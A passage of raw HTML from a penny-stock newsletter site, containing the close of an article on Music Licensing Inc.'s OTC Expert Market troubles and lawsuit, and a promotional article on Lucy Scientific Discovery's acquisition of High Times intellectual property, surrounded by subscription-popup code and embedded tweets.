.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2><strong>Behind SONG&#8217;s Low Valuation:</strong></h2>
<p>According to one user, @StockPicksNYC, on Twitter there&#8217;s <a href="https://x.com/StockPicksNYC/status/1722995729738653696?s=20">a story</a> behind why their valuation is so low given their fundamental financial backing.</p>
<p>Apparently the stock&#8217;s low valuation can be attributed to a previous incident where a storm-induced power outage at the CEO&#8217;s residence led the company to a downgrade on OTC markets, pushing SONG into &#8216;<a href="https://blog.otcmarkets.com/2021/03/25/understanding-the-expert-market/">Expert Market</a>&#8216; status with a &#8216;Shell Risk&#8217; label.</p>
<p>Despite successfully addressing challenges to regain &#8216;Pink Current&#8217; status and remove the &#8216;Shell Risk&#8217; designation, SONG is still unable to update its information on the OTCM platform.</p>
<p>This is a well-documented problem with OTCM and there&#8217;s ongoing litigation with OTC Link, (an OTC Markets subsidiary), revolving around transparency and responsiveness issues during efforts to resolve downgrade-related issues.</p>
<p>This has now pushed SONG to take further measures to safeguard itself and its shareholders. They currently have a <a href="https://finance.yahoo.com/news/music-licensing-inc-otc-song-130000584.html">lawsuit filed</a> against OTC Markets, where they&#8217;re pursuing $386.6 Million in Damages.</p>
<p>The good news is despite the lack of information on OTCM, SONG <a href="https://capedge.com/filing/1671132/0001213900-23-072067/SONG-1SA">filed a Form 1-SA</a> with the SEC to provide detailed information about their business.</p>
<h2><strong>OTC Expert Market:</strong></h2>
<p>If we look at the OTC Market tiers, there&#8217;s OTCQX, OTCQB, OTCPNK, OTC Expert Market, and OTC Grey. Back on September 28, 2021 the <a href="https://www.sec.gov/news/press-release/2020-212">SEC put an amendment</a> in place that stops brokers from quoting stocks without current information. That&#8217;s where OTC&#8217;s Expert Market steps in.</p>
<p>In a nut shell, any company that does not have current information publicly available trades on OTC Expert Market. Only broker-dealers, professionals or sophisticated investors are allowed to view quotations in Expert Market securities. It of course comes with massive risk given you&#8217;d be completely unaware of the company&#8217;s financial health.</p>
<h2>Conclusion:</h2>
<p>Among many factors, SONG&#8217;s impressive revenue and profits alone make the company appear considerably undervalued. Even without more developments, we can imagine a company of this caliber will inevitably draw increasing interest from investors. Considering the legal issues with OTC, a move to a bigger exchange like  the NYSE or NASDAQ seems likely. They&#8217;d atleast be a great candidate considering the fundamentals. Keep in mind, this dynamic story could change at a moments notice, so be sure to keep them on your radar.</p>
<p>We will update you on SONG when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/whoalice-moore-3332332/">whoalice-moore</a> from <a href="https://pixabay.com/">Pixabay</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41818&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation\/&quot;,&quot;postId&quot;:41818,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/emerging-markets/"><span class="mvp-post-cat left">Emerging Markets</span></a></h3>
												<h1 class="mvp-post-title left">Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">September 8, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41574" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>On August 8th, 2023, Lucy Scientific Discovery Inc. (<a href="https://finance.yahoo.com/quote/LSDI?p=LSDI">NASDAQ: LSDI</a>)</strong>, a leading developer in the psychedelic drug industry, witnessed an impressive surge in its stock value, gaining approximately 25% in combined trading, including after-hours (AH) trading. The British Columbia-based company made headlines by <a href="https://finance.yahoo.com/news/lucy-scientific-discovery-acquires-high-053928959.html">announcing</a> its strategic move to acquire intellectual property (IP) from the renowned cannabis publication, High Times Holding Corp. (HHC).</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM.png"><img loading="lazy" decoding="async" class="wp-image-41575 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM-300x126.png" alt="" width="726" height="305" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM-300x126.png 300w, https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM-1024x431.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM-768x323.png 768w, https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM-1536x646.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-08-at-4.37.22-PM-2048x861.png 2048w" sizes="auto, (max-width: 726px) 100vw, 726px" /></a></p>
<h2><strong>Additional Background:</strong></h2>
<p>Under this agreement, Lucy will exchange 20% of its shares and a series of payments for access to HHC&#8217;s valuable IP portfolio, which includes the rights to generate licensing and royalty income from renowned brands like High Times, <a href="https://everythingfor420.com/">420.com</a>, and <a href="https://www.cannabiscup.com/">Cannabis Cup</a>, along with their associated domain names.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">The partnership between <a href="https://twitter.com/hashtag/HighTimes?src=hash&amp;ref_src=twsrc%5Etfw">#HighTimes</a> and <a href="https://twitter.com/hashtag/LucyScientificDiscovery?src=hash&amp;ref_src=twsrc%5Etfw">#LucyScientificDiscovery</a>  just makes sense. It&#39;s a harmonious alignment that should lead to success. This could be the start of something special as they journey towards ambitious goals.<a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a>  <a href="https://twitter.com/search?q=%24TSLA&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$TSLA</a> <a href="https://twitter.com/search?q=%24SPY&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$SPY</a> <a href="https://t.co/qgXYkKQVoe">pic.twitter.com/qgXYkKQVoe</a></p>
<p>&mdash; Luca Grayson (@GraysonLucasa) <a href="https://twitter.com/GraysonLucasa/status/1699804016253730964?ref_src=twsrc%5Etfw">September 7, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Lucy&#8217;s commitment involves making semi-annual payments to HHC over a five-year period, structured around earnings before income, taxes, depreciation, and amortization (EBITDA) generated through the acquired IP. The flexibility exists for Lucy to fulfill these payments either in cash or through stock issuance and the announcement is <a href="https://www.forbes.com/sites/irisdorbian/2023/09/07/canadian-psychotropic-company-acquires-top-weed-brand-high-times-ip/?sh=6bd01eff3fc7">generating considerable interest</a>.</p>
<p>Furthermore, post-acquisition, Lucy will grant High Times the opportunity to operate retail outlets and distribute THC products bearing these prestigious brands within the United States. This privilege comes in exchange for an annual license fee of $1 million, set to double to $2 million annually once federal legalization of cannabis occurs in the country.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<p>Leveraging the brand rights secured from HHC, Lucy aims to bolster its revenue streams by expanding and enhancing its existing 18 licensing agreements, both domestically and internationally. These arrangements encompass a wide array of consumer products and merchandise, promising to further establish Lucy&#8217;s presence in the global market. The acquisition is expected to be finalized within the coming two weeks, marking a significant strategic move for Lucy Scientific Discovery Inc.</p>
<p>As a result of the acquisition, <a href="https://hightimes.com/">High Times</a> is now a publicly-traded entity. Lucy anticipates that this agreement will contribute over $10 million in revenue to its financial results in the upcoming year, along with $5 million in EBITDA.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">By purchasing <a href="https://twitter.com/hashtag/HighTimes?src=hash&amp;ref_src=twsrc%5Etfw">#HighTimes</a> assets, Lucy Scientific Discovery has struck gold. It has acquired a wealth of intellectual property, trademarks, and royalty prospects that will bring <a href="https://twitter.com/hashtag/LSDI?src=hash&amp;ref_src=twsrc%5Etfw">#LSDI</a> <a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a> <a href="https://twitter.com/hashtag/lucyscientificdiscovery?src=hash&amp;ref_src=twsrc%5Etfw">#lucyscientificdiscovery</a> millions of dollars. <a href="https://t.co/CEkqQnuFHm">pic.twitter.com/CEkqQnuFHm</a></p>
<p>&mdash; Rowan Dune (@rowandune) <a href="https://twitter.com/rowandune/status/1699817281025368443?ref_src=twsrc%5Etfw">September 7, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Adam Levin, the Executive Chairman of HHC, expressed optimism about the deal, noting, &#8220;This transaction will create exciting new growth opportunities for the High Times brand, under the leadership of Richard Nanula, a seasoned executive with extensive experience in major consumer brands and global corporations.&#8221;</p>
<p>Levin also emphasized High Times&#8217; enthusiasm in becoming a significant shareholder of Lucy Scientific Discovery. Notably, Lucy completed its initial public offering and Nasdaq listing in February, offering 1,875,000 shares at $4.00 each.</p>
<p>Richard Nanula, CEO of the British Columbia-based company, shared his outlook on the acquisition, stating, &#8220;Lucy expects this acquisition to rapidly generate high-margin revenue within the global cannabis sector.&#8221;</p>
<p>In recent developments, Lucy introduced the sleep aid product &#8220;Twilight,&#8221; which includes amanita muscaria and reishi mushrooms. Additionally, the company joined forces with <a href="https://financialpost.com/globe-newswire/wesana-health-announces-closing-of-previously-announced-sana-013-asset-sale">Wesana Health Holdings</a> Inc. (OTCQB: <a href="https://finance.yahoo.com/quote/WSNAF?p=WSNAF&amp;.tsrc=fin-srch">WSNAF</a>) in March to collaborate on the development of the CBD and psilocybin-based drug SANA-013, targeting conditions such as migraines, cluster headaches, and major depressive disorder.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a>&#39;s Health Canada license allows approved psilocybin sales, backed by the Canadian government&#39;s significant funding <a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a> is on fire. <a href="https://twitter.com/hashtag/LucyScientificDiscovery?src=hash&amp;ref_src=twsrc%5Etfw">#LucyScientificDiscovery</a>  <a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a></p>
<p>&mdash; William James (@jaym_willy) <a href="https://twitter.com/jaym_willy/status/1700132996467011683?ref_src=twsrc%5Etfw">September 8, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>High Times, founded in 1974, has a rich history, featuring works by renowned writers like Truman Capote and Hunter S. Thompson. Since 1988, its Cannabis Cup has stood as the most prestigious cannabis competition globally, with notable judges including Snoop Dogg, Joe Rogan, Tommy Chong, and other prominent figures in the cannabis industry.</p>
<p>While Lucy&#8217;s shares showed a nearly 16% increase to reach $0.68 on the Nasdaq exchange on Friday, it is worth noting that they have experienced a decline of over 77% over the past year.</p>
<h2><strong>Macro Trend:</strong></h2>
<p>In recent times, <a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/">our articles</a> have prominently featured cannabis-related topics, reflecting the growing popularity of stocks in this sector. LSDI&#8217;s acquisition aligns perfectly with the current climate, as the cannabis industry experiences a significant surge, coinciding with the Health and Human Services (HHS) <a href="https://www.marijuanamoment.net/top-federal-health-agency-says-marijuana-should-be-moved-to-schedule-iii-in-historic-recommendation-to-dea/">exploring the possibility</a> of reclassifying cannabis from Schedule I to Schedule III of the Controlled Substances Act.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Don&#39;t overreact to temporary <a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a> EPS decline. Psychedelics mega-trend makes risk/reward compelling.<a href="https://twitter.com/hashtag/Shrooms?src=hash&amp;ref_src=twsrc%5Etfw">#Shrooms</a><a href="https://twitter.com/hashtag/LucyScientificDiscovery?src=hash&amp;ref_src=twsrc%5Etfw">#LucyScientificDiscovery</a></p>
<p>&mdash; gianna snell (@skatette) <a href="https://twitter.com/skatette/status/1700133728104661059?ref_src=twsrc%5Etfw">September 8, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>While many countries around the world have already moved towards decriminalization and legalization, the United States has been relatively cautious in its approach. However, the consideration of such a reclassification represents a potential historic turning point. If such a change were to materialize, it would mark a substantial shift in the regulatory landscape, potentially <a href="https://finance.yahoo.com/news/lucy-scientific-discovery-inc-nasdaq-123000535.html">revitalizing cannabis</a> as an attractive investment opportunity. The industry is already showing signs of reestablishing its market presence and could once again become a noteworthy investment option.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">I know this Mindful line is set to disrupt the market. Expecting a surge in stock price in the months ahead. <a href="https://twitter.com/hashtag/Lucyscientificdiscovery?src=hash&amp;ref_src=twsrc%5Etfw">#Lucyscientificdiscovery</a> <a href="https://twitter.com/search?q=%24LSDI&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$LSDI</a> <a href="https://t.co/2ccR1CttA3">pic.twitter.com/2ccR1CttA3</a></p>
<p>&mdash; Tom (@Tomi_l33) <a href="https://twitter.com/Tomi_l33/status/1699780529116049765?ref_src=twsrc%5Etfw">September 7, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>We will update you on LSDI when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/herbalhemp-6915040/">herbalhemp</a> from <a href="https://pixabay.com/">Pixabay</a></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41574&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to 